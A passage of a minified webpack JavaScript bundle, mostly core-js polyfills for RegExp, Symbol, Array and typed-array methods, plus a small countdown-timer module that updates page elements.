r,i,o=n("rW0t"),a=n("n3/R"),s=RegExp.prototype.exec,u=String.prototype.replace,c=s,l=(r=/a/,i=/b*/g,s.call(r,"a"),s.call(i,"a"),0!==r.lastIndex||0!==i.lastIndex),f=a.UNSUPPORTED_Y||a.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(l||d||f)&&(c=function(e){var t,n,r,i,a=this,c=f&&a.sticky,p=o.call(a),h=a.source,g=0,v=e;return c&&(-1===(p=p.replace("y","")).indexOf("g")&&(p+="g"),v=String(e).slice(a.lastIndex),a.lastIndex>0&&(!a.multiline||a.multiline&&"\n"!==e[a.lastIndex-1])&&(h="(?: "+h+")",v=" "+v,g++),n=new RegExp("^(?:"+h+")",p)),d&&(n=new RegExp("^"+h+"$(?!\\s)",p)),l&&(t=a.lastIndex),r=s.call(c?n:a,v),c?r?(r.input=r.input.slice(g),r[0]=r[0].slice(g),r.index=a.lastIndex,a.lastIndex+=r[0].length):a.lastIndex=0:l&&r&&(a.lastIndex=a.global?r.index+r[0].length:t),d&&r&&r.length>1&&u.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r}),e.exports=c},lMq5:function(e,t,n){var r=n("0Dky"),i=/#|\.prototype\./,o=function(e,t){var n=s[a(e)];return n==c||n!=u&&("function"==typeof t?r(t):!!t)},a=o.normalize=function(e){return String(e).replace(i,".").toLowerCase()},s=o.data={},u=o.NATIVE="N",c=o.POLYFILL="P";e.exports=o},"m/L8":function(e,t,n){var r=n("g6v/"),i=n("DPsx"),o=n("glrk"),a=n("wE6v"),s=Object.defineProperty;t.f=r?s:function(e,t,n){if(o(e),t=a(t,!0),o(n),i)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},m92n:function(e,t,n){var r=n("glrk");e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){var o=e.return;throw void 0!==o&&r(o.call(e)),t}}},ma9I:function(e,t,n){"use strict";var r=n("I+eb"),i=n("0Dky"),o=n("6LWA"),a=n("hh1v"),s=n("ewvW"),u=n("UMSQ"),c=n("hBjN"),l=n("ZfDv"),f=n("Hd5f"),d=n("tiKp"),p=n("LQDL"),h=d("isConcatSpreadable"),g=p>=51||!i((function(){var e=[];return e[h]=!1,e.concat()[0]!==e})),v=f("concat"),m=function(e){if(!a(e))return!1;var t=e[h];return void 0!==t?!!t:o(e)};r({target:"Array",proto:!0,forced:!g||!v},{concat:function(e){var t,n,r,i,o,a=s(this),f=l(a,0),d=0;for(t=-1,r=arguments.length;t<r;t++)if(o=-1===t?a:arguments[t],m(o)){if(d+(i=u(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<i;n++,d++)n in o&&c(f,d,o[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");c(f,d++,o)}return f.length=d,f}})},moxL:function(e,t,n){"use strict";var r=n("67WC"),i=n("FF6l"),o=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(e,t){return i.call(o(this),e,t,arguments.length>2?arguments[2]:void 0)}))},"n3/R":function(e,t,n){"use strict";var r=n("0Dky");function i(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r((function(){var e=i("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=i("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},ntOU:function(e,t,n){"use strict";var r=n("rpNk").IteratorPrototype,i=n("fHMY"),o=n("XGwC"),a=n("1E5z"),s=n("P4y1"),u=function(){return this};e.exports=function(e,t,n){var c=t+" Iterator";return e.prototype=i(r,{next:o(1,n)}),a(e,c,!1,!0),s[c]=u,e}},"oHi+":function(e,t,n){var r=n("ewvW"),i=n("UMSQ"),o=n("NaFW"),a=n("6VoE"),s=n("A2ZE"),u=n("67WC").aTypedArrayConstructor;e.exports=function(e){var t,n,c,l,f,d,p=r(e),h=arguments.length,g=h>1?arguments[1]:void 0,v=void 0!==g,m=o(p);if(null!=m&&!a(m))for(d=(f=m.call(p)).next,p=[];!(l=d.call(f)).done;)p.push(l.value);for(v&&h>2&&(g=s(g,arguments[2],2)),n=i(p.length),c=new(u(this))(n),t=0;n>t;t++)c[t]=v?g(p[t],t):p[t];return c}},oVuX:function(e,t,n){"use strict";var r=n("I+eb"),i=n("RK3t"),o=n("/GqU"),a=n("pkCn"),s=[].join,u=i!=Object,c=a("join",",");r({target:"Array",proto:!0,forced:u||!c},{join:function(e){return s.call(o(this),void 0===e?",":e)}})},pNMO:function(e,t,n){"use strict";var r=n("I+eb"),i=n("2oRo"),o=n("0GbY"),a=n("xDBR"),s=n("g6v/"),u=n("STAE"),c=n("/b8u"),l=n("0Dky"),f=n("UTVS"),d=n("6LWA"),p=n("hh1v"),h=n("glrk"),g=n("ewvW"),v=n("/GqU"),m=n("wE6v"),y=n("XGwC"),b=n("fHMY"),w=n("33Wh"),x=n("JBy8"),S=n("BX/b"),_=n("dBg+"),M=n("Bs8V"),k=n("m/L8"),A=n("0eef"),E=n("kRJp"),T=n("busE"),O=n("VpIT"),D=n("93I0"),R=n("0BK2"),C=n("kOOl"),I=n("tiKp"),L=n("5Tg+"),B=n("dG/n"),N=n("1E5z"),W=n("afO8"),j=n("tycR").forEach,V=D("hidden"),P=I("toPrimitive"),Y=W.set,F=W.getterFor("Symbol"),H=Object.prototype,U=i.Symbol,$=o("JSON","stringify"),J=M.f,z=k.f,q=S.f,G=A.f,K=O("symbols"),Q=O("op-symbols"),Z=O("string-to-symbol-registry"),X=O("symbol-to-string-registry"),ee=O("wks"),te=i.QObject,ne=!te||!te.prototype||!te.prototype.findChild,re=s&&l((function(){return 7!=b(z({},"a",{get:function(){return z(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=J(H,t);r&&delete H[t],z(e,t,n),r&&e!==H&&z(H,t,r)}:z,ie=function(e,t){var n=K[e]=b(U.prototype);return Y(n,{type:"Symbol",tag:e,description:t}),s||(n.description=t),n},oe=c?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof U},ae=function(e,t,n){e===H&&ae(Q,t,n),h(e);var r=m(t,!0);return h(n),f(K,r)?(n.enumerable?(f(e,V)&&e[V][r]&&(e[V][r]=!1),n=b(n,{enumerable:y(0,!1)})):(f(e,V)||z(e,V,y(1,{})),e[V][r]=!0),re(e,r,n)):z(e,r,n)},se=function(e,t){h(e);var n=v(t),r=w(n).concat(fe(n));return j(r,(function(t){s&&!ue.call(n,t)||ae(e,t,n[t])})),e},ue=function(e){var t=m(e,!0),n=G.call(this,t);return!(this===H&&f(K,t)&&!f(Q,t))&&(!(n||!f(this,t)||!f(K,t)||f(this,V)&&this[V][t])||n)},ce=function(e,t){var n=v(e),r=m(t,!0);if(n!==H||!f(K,r)||f(Q,r)){var i=J(n,r);return!i||!f(K,r)||f(n,V)&&n[V][r]||(i.enumerable=!0),i}},le=function(e){var t=q(v(e)),n=[];return j(t,(function(e){f(K,e)||f(R,e)||n.push(e)})),n},fe=function(e){var t=e===H,n=q(t?Q:v(e)),r=[];return j(n,(function(e){!f(K,e)||t&&!f(H,e)||r.push(K[e])})),r};(u||(T((U=function(){if(this instanceof U)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=C(e),n=function(e){this===H&&n.call(Q,e),f(this,V)&&f(this[V],t)&&(this[V][t]=!1),re(this,t,y(1,e))};return s&&ne&&re(H,t,{configurable:!0,set:n}),ie(t,e)}).prototype,"toString",(function(){return F(this).tag})),T(U,"withoutSetter",(function(e){return ie(C(e),e)})),A.f=ue,k.f=ae,M.f=ce,x.f=S.f=le,_.f=fe,L.f=function(e){return ie(I(e),e)},s&&(z(U.prototype,"description",{configurable:!0,get:function(){return F(this).description}}),a||T(H,"propertyIsEnumerable",ue,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:U}),j(w(ee),(function(e){B(e)})),r({target:"Symbol",stat:!0,forced:!u},{for:function(e){var t=String(e);if(f(Z,t))return Z[t];var n=U(t);return Z[t]=n,X[n]=t,n},keyFor:function(e){if(!oe(e))throw TypeError(e+" is not a symbol");if(f(X,e))return X[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!s},{create:function(e,t){return void 0===t?b(e):se(b(e),t)},defineProperty:ae,defineProperties:se,getOwnPropertyDescriptor:ce}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:le,getOwnPropertySymbols:fe}),r({target:"Object",stat:!0,forced:l((function(){_.f(1)}))},{getOwnPropertySymbols:function(e){return _.f(g(e))}}),$)&&r({target:"JSON",stat:!0,forced:!u||l((function(){var e=U();return"[null]"!=$([e])||"{}"!=$({a:e})||"{}"!=$(Object(e))}))},{stringify:function(e,t,n){for(var r,i=[e],o=1;arguments.length>o;)i.push(arguments[o++]);if(r=t,(p(t)||void 0!==e)&&!oe(e))return d(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!oe(t))return t}),i[1]=t,$.apply(null,i)}});U.prototype[P]||E(U.prototype,P,U.prototype.valueOf),N(U,"Symbol"),R[V]=!0},pjDv:function(e,t,n){var r=n("I+eb"),i=n("TfTi");r({target:"Array",stat:!0,forced:!n("HH4o")((function(e){Array.from(e)}))},{from:i})},pkCn:function(e,t,n){"use strict";var r=n("0Dky");e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){throw 1},1)}))}},ppGB:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},qXVe:function(e,t,n){"use strict";var r=n("67WC"),i=n("tycR").every,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},qYE9:function(e,t){e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},qxPZ:function(e,t,n){var r=n("tiKp")("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},rB9j:function(e,t,n){"use strict";var r=n("I+eb"),i=n("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},rOQg:function(e,t,n){"use strict";var r=n("I+eb"),i=n("0Dky"),o=n("Yhre"),a=n("glrk"),s=n("I8vh"),u=n("UMSQ"),c=n("SEBh"),l=o.ArrayBuffer,f=o.DataView,d=l.prototype.slice;r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:i((function(){return!new l(2).slice(1,void 0).byteLength}))},{slice:function(e,t){if(void 0!==d&&void 0===t)return d.call(a(this),e);for(var n=a(this).byteLength,r=s(e,n),i=s(void 0===t?n:t,n),o=new(c(this,l))(u(i-r)),p=new f(this),h=new f(o),g=0;r<i;)h.setUint8(g++,p.getUint8(r++));return o}})},rW0t:function(e,t,n){"use strict";var r=n("glrk");e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},rgDk:function(e,t,n){"use strict";n("DQNa"),n("4l63"),n("R5XZ");t.a=function(e,t){var n,r,i,o,a=e.getTime();if(!isNaN(a))return setInterval((function(){var e=(new Date).getTime(),s=parseInt((a-e)/1e3);s<0||(n=parseInt(s/86400),s%=86400,r=parseInt(s/3600),s%=3600,i=parseInt(s/60),s%=60,o=parseInt(s),document.getElementById(t+"_days").innerHTML=parseInt(n,10),document.getElementById(t+"_hours").innerHTML=r<10?"0"+r:r,document.getElementById(t+"_minutes").innerHTML=i<10?"0"+i:i,document.getElementById(t+"_seconds").innerHTML=o<10?"0"+o:o)}),1e3)}},rkAj:function(e,t,n){var r=n("g6v/"),i=n("0Dky"),o=n("UTVS"),a=Object.defineProperty,s={},u=function(e){throw e};e.exports=function(e,t){if(o(s,e))return s[e];t||(t={});var n=[][e],c=!!o(t,"ACCESSORS")&&t.ACCESSORS,l=o(t,0)?t[0]:u,f=o(t,1)?t[1]:void 0;return s[e]=!!n&&!i((function(){if(c&&!r)return!0;var e={length:-1};c?a(e,1,{enumerable:!0,get:u}):e[1]=1,n.call(e,l,f)}))}},rpNk:function(e,t,n){"use strict";var r,i,o,a=n("4WOD"),s=n("kRJp"),u=n("UTVS"),c=n("tiKp"),l=n("xDBR"),f=c("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(i=a(a(o)))!==Object.prototype&&(r=i):d=!0),null==r&&(r={}),l||u(r,f)||s(r,f,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},s5qe:function(e,t,n){"use strict";var r=n("2oRo"),i=n("67WC"),o=n("0Dky"),a=r.Int8Array,s=i.aTypedArray,u=i.exportTypedArrayMethod,c=[].toLocaleString,l=[].slice,f=!!a&&o((function(){c.call(new a(1))}));u("toLocaleString",(function(){return c.apply(f?l.call(s(this)):s(this),arguments)}),o((function(){return[1,2].toLocaleString()!=new a([1,2]).toLocaleString()}))||!o((function(){a.prototype.toLocaleString.call([1,2])})))},sEFX:function(e,t,n){"use strict";var r=n("AO7/"),i=n("9d/t");e.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},sMBO:function(e,t,n){var r=n("g6v/"),i=n("m/L8").f,o=Function.prototype,a=o.toString,s=/^\s*function ([^ (]*)/;r&&!("name"in o)&&i(o,"name",{configurable:!0,get:function(){try{return a.call(this).match(s)[1]}catch(e){return""}}})},tiKp:function(e,t,n){var r=n("2oRo"),i=n("VpIT"),o=n("UTVS"),a=n("kOOl"),s=n("STAE"),u=n("/b8u"),c=i("wks"),l=r.Symbol,f=u?l:l&&l.withoutSetter||a;e.exports=function(e){return o(c,e)||(s&&o(l,e)?c[e]=l[e]:c[e]=f("Symbol."+e)),c[e]}},tkto:function(e,t,n){var r=n("I+eb"),i=n("ewvW"),o=n("33Wh");r({target:"Object",stat:!0,forced:n("0Dky")((function(){o(1)}))},{keys:function(e){return o(i(e))}})},tycR:function(e,t,n){var r=n("A2ZE"),i=n("RK3t"),o=n("ewvW"),a=n("UMSQ"),s=n("ZfDv"),u=[].push,c=function(e){var t=1==e,n=2==e,c=3==e,l=4==e,f=6==e,d=5==e||f;return function(p,h,g,v){for(var m,y,b=o(p),w=i(b),x=r(h,g,3),S=a(w.length),_=0,M=v||s,k=t?M(p,S):n?M(p,0):void 0;S>_;_++)if((d||_ in w)&&(y=x(m=w[_],_,b),e))if(t)k[_]=y;else if(y)switch(e){case 3:return!0;case 5:return m;case 6:return _;case 2:u.call(k,m)}else if(l)return!1;return f?-1:c||l?l:k}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},wE6v:function(e,t,n){var r=n("hh1v");e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},waxf:function(e,t,n){"use strict";var r=n("67WC"),i=n("tycR").filter,o=n("SEBh"),a=r.aTypedArray,s=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("filter",(function(e){for(var t=i(a(this),e,arguments.length>1?arguments[1]:void 0),n=o(this,this.constructor),r=0,u=t.length,c=new(s(n))(u);u>r;)c[r]=t[r++];return c}))},wg0c:function(e,t,n){var r=n("2oRo"),i=n("WKiH").trim,o=n("WJkJ"),a=r.parseInt,s=/^[+-]?0[Xx]/,u=8!==a(o+"08")||22!==a(o+"0x16");e.exports=u?function(e,t){var n=i(String(e));return a(n,t>>>0||(s.test(n)?16:10))}:a},xDBR:function(e,t){e.exports=!1},xrYK:function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},xs3f:function(e,t,n){var r=n("2oRo"),i=n("zk60"),o=r["__core-js_shared__"]||i("__core-js_shared__",{});e.exports=o},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},yXV3:function(e,t,n){"use strict";var r=n("I+eb"),i=n("TWQb").indexOf,o=n("pkCn"),a=n("rkAj"),s=[].indexOf,u=!!s&&1/[1].indexOf(1,-0)<0,c=o("indexOf"),l=a("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:u||!c||!l},{indexOf:function(e){return u?s.apply(this,arguments)||0:i(this,e,arguments.length>1?arguments[1]:void 0)}})},yoRg:function(e,t,n){var r=n("UTVS"),i=n("/GqU"),o=n("TWQb").indexOf,a=n("0BK2");e.exports=function(e,t){var n,s=i(e),u=0,c=[];for(n in s)!r(a,n)&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~o(c,n)||c.push(n));return c}},ypFw:function(e,t,n){"use strict";var r=n("67WC"),i=n("1Y/n").left,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",(function(e){return i(o(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},yq1k:function(e,t,n){"use strict";var r=n("I+eb"),i=n("TWQb").includes,o=n("RNIs");r({target:"Array",proto:!0,forced:!n("rkAj")("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("includes")},zBJ4:function(e,t,n){var r=n("2oRo"),i=n("hh1v"),o=r.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},zSZm:function(e,t,n){"use strict";var r=n("67WC"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){for(var e,t=i(this).length,n=a(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this}))},zk60:function(e,t,n){var r=n("2oRo"),i=n("kRJp");e.exports=function(e,t){try{i(r,e,t)}catch(n){r[e]=t}return t}}});